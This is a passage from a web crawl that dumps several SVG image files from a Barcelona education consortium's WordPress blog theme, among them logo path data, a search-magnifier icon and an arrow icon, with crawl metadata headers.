    <path id="Trazado_98" data-name="Trazado 98" d="M526.524,190.835v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.784,2.784,0,0,1-.654.522,3.416,3.416,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.367,3.367,0,0,1-1.507-.316,3.031,3.031,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.114,3.114,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.815,2.815,0,0,1,.758.316,2.692,2.692,0,0,1,.625.523,2.2,2.2,0,0,1,.419.72h.029v-4.354h.928v10.5Zm-5.082-2.626a3.209,3.209,0,0,0,.441,1.037,2.434,2.434,0,0,0,.772.743,2.133,2.133,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.463,2.463,0,0,0,.823-.743,3.025,3.025,0,0,0,.456-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.456-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.434,2.434,0,0,0-.772.743,3.223,3.223,0,0,0-.441,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-371.62 -128.781)" fill="#fff"/>
    <path id="Trazado_99" data-name="Trazado 99" d="M550.157,195.054a2.842,2.842,0,0,0,.448.964,2.565,2.565,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.532,3.532,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.778,3.778,0,0,1-.61-1.28,5.786,5.786,0,0,1-.2-1.537,5.483,5.483,0,0,1,.2-1.471,3.96,3.96,0,0,1,.61-1.287,3.063,3.063,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.993,3.993,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.791,2.791,0,0,0-.478-.861,2.363,2.363,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.19,2.19,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,3,3,0,0,0-.493.868,4.23,4.23,0,0,0-.244,1.007h4.914a3.336,3.336,0,0,0-.184-1.015" transform="translate(-392.127 -135.509)" fill="#fff"/>
    <path id="Trazado_100" data-name="Trazado 100" d="M593.723,180.332a6.307,6.307,0,0,1,1.273.126,3.082,3.082,0,0,1,1.074.426,2.282,2.282,0,0,1,.743.794,2.688,2.688,0,0,1,.147,2.031,2.436,2.436,0,0,1-.376.706,2.374,2.374,0,0,1-.573.537,2.139,2.139,0,0,1-.744.309v.03a2.479,2.479,0,0,1,1.619.831,2.555,2.555,0,0,1,.6,1.729,4.2,4.2,0,0,1-.045.566,2.743,2.743,0,0,1-.177.647,2.779,2.779,0,0,1-.381.654,2.274,2.274,0,0,1-.67.567,4.041,4.041,0,0,1-1.031.4,6.038,6.038,0,0,1-1.464.154H589.28v-10.5Zm0,4.6a3.485,3.485,0,0,0,1.045-.14,2.195,2.195,0,0,0,.736-.383,1.583,1.583,0,0,0,.44-.567,1.639,1.639,0,0,0,.146-.691q0-1.971-2.368-1.97h-3.441v3.751Zm0,5.046a5.607,5.607,0,0,0,1.06-.1,2.428,2.428,0,0,0,.882-.346,1.757,1.757,0,0,0,.6-.67,2.232,2.232,0,0,0,.22-1.051,1.746,1.746,0,0,0-.713-1.523,3.512,3.512,0,0,0-2.052-.507h-3.441v4.193Z" transform="translate(-420.828 -128.782)" fill="#fff"/>
    <path id="Trazado_101" data-name="Trazado 101" d="M621.533,191.148a2.16,2.16,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.631,4.631,0,0,1,1.206-.147,5.336,5.336,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.682,2.682,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.331-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.187,6.187,0,0,1-.507.654,2.566,2.566,0,0,1-.574.479,2.662,2.662,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.823,3.823,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.721.721,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.282,4.282,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.464,3.464,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.184,3.184,0,0,0,1.015-.162,2.478,2.478,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-443.43 -135.509)" fill="#fff"/>
    <path id="Trazado_102" data-name="Trazado 102" d="M649.261,190.255v1.78h.029a2.922,2.922,0,0,1,1.1-1.427,2.88,2.88,0,0,1,1.773-.456v.927a2.8,2.8,0,0,0-1.147.169,2.579,2.579,0,0,0-.89.567,2.528,2.528,0,0,0-.581.876,2.913,2.913,0,0,0-.206,1.11v4.046h-.928v-7.591Z" transform="translate(-463.053 -135.793)" fill="#fff"/>
    <path id="Trazado_103" data-name="Trazado 103" d="M666.769,191.015a2.023,2.023,0,0,0-1.442-.485,2.345,2.345,0,0,0-1.163.279,2.55,2.55,0,0,0-.83.736,3.358,3.358,0,0,0-.5,1.037,4.222,4.222,0,0,0,0,2.369,3.346,3.346,0,0,0,.5,1.037,2.543,2.543,0,0,0,.83.736,2.345,2.345,0,0,0,1.163.28,2.056,2.056,0,0,0,.809-.162,2.153,2.153,0,0,0,.677-.449,2.4,2.4,0,0,0,.486-.684,2.545,2.545,0,0,0,.236-.868h.926A3.509,3.509,0,0,1,667.446,197a2.977,2.977,0,0,1-2.119.772,3.55,3.55,0,0,1-1.536-.316,3.272,3.272,0,0,1-1.126-.861,3.742,3.742,0,0,1-.692-1.272,5.249,5.249,0,0,1,0-3.1,3.744,3.744,0,0,1,.692-1.273,3.351,3.351,0,0,1,1.126-.868,3.49,3.49,0,0,1,1.536-.323,3.3,3.3,0,0,1,2.067.647,2.758,2.758,0,0,1,1.007,1.957h-.926a2.551,2.551,0,0,0-.706-1.339" transform="translate(-472.573 -135.508)" fill="#fff"/>
    <path id="Trazado_104" data-name="Trazado 104" d="M688.843,195.054a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.254,2.254,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.058,3.058,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567H688.7a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.027,3.027,0,0,0-.493.868,4.232,4.232,0,0,0-.242,1.007h4.912a3.355,3.355,0,0,0-.183-1.015" transform="translate(-491.168 -135.509)" fill="#fff"/>
    <rect id="Rectángulo_57" data-name="Rectángulo 57" width="0.928" height="10.504" transform="translate(204.448 51.55)" fill="#fff"/>
    <path id="Trazado_105" data-name="Trazado 105" d="M727.844,190.073a3.353,3.353,0,0,1,1.126.868,3.793,3.793,0,0,1,.691,1.273,5.249,5.249,0,0,1,0,3.1,3.792,3.792,0,0,1-.691,1.272,3.273,3.273,0,0,1-1.126.861,3.9,3.9,0,0,1-3.074,0,3.254,3.254,0,0,1-1.125-.861,3.743,3.743,0,0,1-.691-1.272,5.219,5.219,0,0,1,0-3.1,3.745,3.745,0,0,1,.691-1.273,3.333,3.333,0,0,1,1.125-.868,3.815,3.815,0,0,1,3.074,0m-2.7.736a2.573,2.573,0,0,0-.832.736,3.365,3.365,0,0,0-.5,1.037,4.256,4.256,0,0,0,0,2.369,3.352,3.352,0,0,0,.5,1.037,2.567,2.567,0,0,0,.832.736,2.551,2.551,0,0,0,2.323,0,2.553,2.553,0,0,0,.832-.736,3.348,3.348,0,0,0,.5-1.037,4.221,4.221,0,0,0,0-2.369,3.36,3.36,0,0,0-.5-1.037,2.559,2.559,0,0,0-.832-.736,2.558,2.558,0,0,0-2.323,0" transform="translate(-516.12 -135.508)" fill="#fff"/>
    <path id="Trazado_106" data-name="Trazado 106" d="M752.875,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.75,3.75,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.362,4.362,0,0,0-.088-.9,1.886,1.886,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.144,2.144,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.353,3.353,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-536.996 -135.508)" fill="#fff"/>
    <path id="Trazado_107" data-name="Trazado 107" d="M778.178,191.148a2.161,2.161,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.335,5.335,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.681,2.681,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.33-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.179,6.179,0,0,1-.507.654,2.564,2.564,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.326,5.326,0,0,1,1.309-.33q.729-.1,1.479-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.717.717,0,0,0,.229-.3,1.3,1.3,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.207,1.207,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.281,4.281,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H777.9a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.465,3.465,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.335,1.335,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.476,2.476,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-555.297 -135.509)" fill="#fff"/>
    <path id="Trazado_108" data-name="Trazado 108" d="M32.2,12.412c7.838,0,14.329,5.9,14.838,14.586a1.068,1.068,0,0,1-1.075,1.11H18.305a.975.975,0,0,1-.982-.976A15.068,15.068,0,0,1,32.2,12.412m14.664,32.5a1.9,1.9,0,0,0-1.715,1.035A14.438,14.438,0,0,1,32.2,54.094a14.6,14.6,0,0,1-14.484-14.3,1.181,1.181,0,0,1,1.168-1.207H59.992a3.471,3.471,0,0,0,3.45-3.247c.045-.629.071-1.272.071-1.956C63.513,14.946,49.653,0,31.986,0S0,14.946,0,33.383,14.321,66.766,31.986,66.766c12.95,0,24.066-8.05,29.094-19.6A1.612,1.612,0,0,0,59.6,44.913Z" transform="translate(0 -0.001)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/lupa.svg
body_size: 317
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 15 14.7" style="enable-background:new 0 0 15 14.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:none;stroke:#00426B;stroke-width:1.5;stroke-linecap:square;}
	.st2{fill:none;stroke:#00426B;stroke-width:1.4995;stroke-linecap:square;}
</style>
<g id="Grupo_309" transform="translate(-1268.102 -270.82)">
	<g id="Elipse_4" transform="translate(1268.102 279.273) rotate(-45)">
		<circle class="st0" cx="6.1" cy="2.8" r="6"/>
		<circle class="st1" cx="6.1" cy="2.8" r="5.2"/>
	</g>
	<line id="Línea_33" class="st2" x1="1278.2" y1="280.8" x2="1281.7" y2="284.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_2.svg
body_size: 1156
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 261.4 24.1" style="enable-background:new 0 0 261.4 24.1;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#03426A;}
</style>
<g class="st0">
	<path class="st1" d="M1.1,0.5h2.7v8.3C4.4,8,5.2,7.4,6,7c0.8-0.4,1.8-0.6,2.8-0.6c2.1,0,3.8,0.7,5.1,2.1c1.3,1.4,2,3.5,2,6.3
		c0,2.6-0.6,4.8-1.9,6.6S10.9,24,8.7,24c-1.3,0-2.4-0.3-3.2-0.9c-0.5-0.4-1.1-0.9-1.7-1.8v2.1H1.2L1.1,0.5L1.1,0.5z M11.9,19.7
		c0.8-1.2,1.1-2.8,1.1-4.8c0-1.8-0.4-3.2-1.1-4.4C11.2,9.3,10,8.8,8.6,8.8c-1.3,0-2.4,0.5-3.4,1.4s-1.5,2.5-1.5,4.7
		c0,1.6,0.2,2.8,0.6,3.8c0.7,1.8,2.1,2.8,4.2,2.8C10,21.6,11.1,20.9,11.9,19.7z"/>
	<path class="st1" d="M22,6.8v11.1c0,0.9,0.1,1.6,0.4,2.1c0.5,1,1.4,1.5,2.7,1.5c1.9,0,3.2-0.9,3.9-2.6c0.4-0.9,0.6-2.2,0.6-3.9V6.8
		h2.8v16.7h-2.7V21c-0.4,0.6-0.8,1.2-1.3,1.6c-1.1,0.9-2.3,1.3-3.8,1.3c-2.3,0-3.9-0.8-4.8-2.4c-0.5-0.9-0.7-2-0.7-3.4V6.8H22z"/>
	<path class="st1" d="M37.5,2.1h2.8v4.7H43v2.3h-2.7V20c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V9.1h-2.3V6.8h2.3V2.1
		H37.5z"/>
	<path class="st1" d="M45.9,0.6h2.8v23h-2.8V0.6z"/>
	<path class="st1" d="M53,0.6h2.8v23H53V0.6z"/>
	<path class="st1" d="M70.4,7.2c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7H62.1c0.1,1.7,0.4,3.1,1.2,4.1
		c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1c-0.4,0.8-0.9,1.4-1.4,1.9
		c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4c0-2.7,0.7-4.9,2.2-6.5
		c1.4-1.7,3.3-2.5,5.7-2.5C68.1,6.4,69.3,6.7,70.4,7.2z M71.4,13.8c-0.1-1.2-0.4-2.2-0.8-2.9c-0.8-1.4-2-2-3.8-2
		c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L71.4,13.8L71.4,13.8z"/>
	<path class="st1" d="M78.4,2.1h2.8v4.7h2.7v2.3h-2.7V20c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V9.1H76V6.8h2.3L78.4,2.1
		L78.4,2.1z"/>
	<path class="st1" d="M92.6,0l-4.2,4.5h-2.2L89.1,0H92.6z M87.6,6.8h2.9v16.7h-2.9V6.8z"/>
	<path class="st1" d="M104.5,0.6h2.9v3.1h-2.9V0.6z M104.5,6.8h2.9v16.7h-2.9V6.8z"/>
	<path class="st1" d="M111.6,6.8h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V13c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7s-0.2,1.4-0.2,2.5v8.8h-2.8L111.6,6.8L111.6,6.8z"/>
	<path class="st1" d="M130,2.1h2.8v4.7h2.7v2.3h-2.7V20c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V9.1h-2.2V6.8h2.3
		L130,2.1L130,2.1z"/>
	<path class="st1" d="M148.7,7.2c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7h-12.2c0.1,1.7,0.4,3.1,1.2,4.1
		c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1s-0.9,1.4-1.4,1.9
		c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4c0-2.7,0.7-4.9,2.2-6.5
		c1.4-1.7,3.3-2.5,5.7-2.5C146.4,6.4,147.5,6.7,148.7,7.2z M149.7,13.8c-0.1-1.2-0.4-2.2-0.8-2.9c-0.8-1.4-2-2-3.8-2
		c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L149.7,13.8L149.7,13.8z"/>
	<path class="st1" d="M156.2,6.8h2.7v2.9c0.2-0.6,0.8-1.2,1.6-2.1c0.9-0.8,1.8-1.2,3-1.2c0.1,0,0.1,0,0.3,0c0.1,0,0.3,0,0.6,0.1v3
		c-0.2,0-0.3-0.1-0.5-0.1c-0.1,0-0.3,0-0.5,0c-1.4,0-2.5,0.5-3.3,1.4s-1.1,2-1.1,3.1v9.6h-2.8V6.8z"/>
	<path class="st1" d="M166.8,6.8h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V13c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7c-0.1,0.6-0.2,1.4-0.2,2.5v8.8h-2.8V6.8H166.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/fecha.svg
body_size: 247
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 14.1 13.9" style="enable-background:new 0 0 14.1 13.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#00426B;stroke-width:1.4995;stroke-linecap:square;}
</style>
<line id="Línea_26" class="st0" x1="7" y1="1.1" x2="7" y2="11.1"/>
<path id="Trazado_109_00000036220388876975821880000010833020168008074384_" class="st0" d="M1.5,7.4L7,12.5l5.5-5.1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo-consorci-blau.svg
body_size: 11521
content:
<svg id="Grupo_48" data-name="Grupo 48" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="229.365" height="66.765" viewBox="0 0 229.365 66.765">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectángulo_58" data-name="Rectángulo 58" width="229.365" height="66.765" fill="#00426b"/>
    </clipPath>
  </defs>
  <g id="Grupo_40" data-name="Grupo 40" clip-path="url(#clip-path)">
    <path id="Trazado_40" data-name="Trazado 40" d="M270.988,14.695a2.546,2.546,0,0,0-.565-.636,2.6,2.6,0,0,0-.765-.428,2.627,2.627,0,0,0-.894-.153,2.956,2.956,0,0,0-1.451.33,2.739,2.739,0,0,0-.967.886,3.879,3.879,0,0,0-.541,1.266,6.28,6.28,0,0,0-.17,1.467,5.841,5.841,0,0,0,.17,1.41,3.8,3.8,0,0,0,.541,1.233,2.766,2.766,0,0,0,.967.878,2.956,2.956,0,0,0,1.451.33,2.34,2.34,0,0,0,1.813-.71,3.285,3.285,0,0,0,.8-1.87h2.45a5.884,5.884,0,0,1-.5,1.951,4.669,4.669,0,0,1-1.064,1.483,4.517,4.517,0,0,1-1.546.935,5.683,5.683,0,0,1-1.951.322,5.888,5.888,0,0,1-2.377-.459,5.078,5.078,0,0,1-1.781-1.266,5.592,5.592,0,0,1-1.113-1.894,6.941,6.941,0,0,1-.387-2.345,7.188,7.188,0,0,1,.387-2.394,5.756,5.756,0,0,1,1.113-1.926,5.078,5.078,0,0,1,1.781-1.289,6.172,6.172,0,0,1,4.174-.194,4.853,4.853,0,0,1,1.515.8,4.31,4.31,0,0,1,1.1,1.3,4.65,4.65,0,0,1,.548,1.773h-2.45a2.1,2.1,0,0,0-.29-.8" transform="translate(-187.893 -8.105)" fill="#00426b"/>
    <path id="Trazado_41" data-name="Trazado 41" d="M304.462,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.113,5.113,0,0,1,.306,1.814,5.05,5.05,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M306.541,28a2.625,2.625,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.479,2.479,0,0,0-.33-.854,1.832,1.832,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.933,4.933,0,0,0,.1.975" transform="translate(-217.209 -16.158)" fill="#00426b"/>
    <path id="Trazado_42" data-name="Trazado 42" d="M340.9,22.852v1.16h.049a2.625,2.625,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.875,3.875,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693,2.682,2.682,0,0,1,.475,1.081,6.706,6.706,0,0,1,.138,1.41v5.126h-2.29V26.479a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.586,1.586,0,0,0-1.354.557,3.088,3.088,0,0,0-.419,1.829v4.369h-2.289V22.852Z" transform="translate(-241.897 -16.158)" fill="#00426b"/>
    <path id="Trazado_43" data-name="Trazado 43" d="M372.352,29.115a1.323,1.323,0,0,0,.394.435,1.682,1.682,0,0,0,.557.25,2.589,2.589,0,0,0,.652.08,2.446,2.446,0,0,0,.509-.056,1.736,1.736,0,0,0,.483-.178,1.107,1.107,0,0,0,.364-.322.854.854,0,0,0,.145-.508q0-.515-.686-.774a13.7,13.7,0,0,0-1.91-.516q-.5-.113-.976-.266a3.345,3.345,0,0,1-.846-.4,1.966,1.966,0,0,1-.6-.629,1.776,1.776,0,0,1-.226-.926,2.514,2.514,0,0,1,.314-1.322,2.319,2.319,0,0,1,.831-.815,3.636,3.636,0,0,1,1.161-.419,7.142,7.142,0,0,1,1.321-.121,6.645,6.645,0,0,1,1.315.129,3.48,3.48,0,0,1,1.136.436,2.608,2.608,0,0,1,.83.814,2.742,2.742,0,0,1,.394,1.281h-2.176a1,1,0,0,0-.5-.894,2.284,2.284,0,0,0-1.064-.234,3.767,3.767,0,0,0-.419.025,1.4,1.4,0,0,0-.412.1.862.862,0,0,0-.314.234.686.686,0,0,0,.1.91,1.739,1.739,0,0,0,.589.314,7.217,7.217,0,0,0,.831.218q.467.1.951.21a9.738,9.738,0,0,1,.975.274,3.237,3.237,0,0,1,.847.427,2.084,2.084,0,0,1,.6.661,1.94,1.94,0,0,1,.226.976,2.533,2.533,0,0,1-1.193,2.273,3.546,3.546,0,0,1-1.218.475,7.084,7.084,0,0,1-1.394.137,6.9,6.9,0,0,1-1.418-.145,3.741,3.741,0,0,1-1.233-.483,2.757,2.757,0,0,1-.887-.9,2.81,2.81,0,0,1-.378-1.394H372.2a1.247,1.247,0,0,0,.154.637" transform="translate(-264.248 -16.158)" fill="#00426b"/>
    <path id="Trazado_44" data-name="Trazado 44" d="M400.383,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.114,5.114,0,0,1,.306,1.814,5.051,5.051,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M402.462,28a2.626,2.626,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.968.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.48,2.48,0,0,0-.33-.854,1.831,1.831,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.539,2.539,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.932,4.932,0,0,0,.1.975" 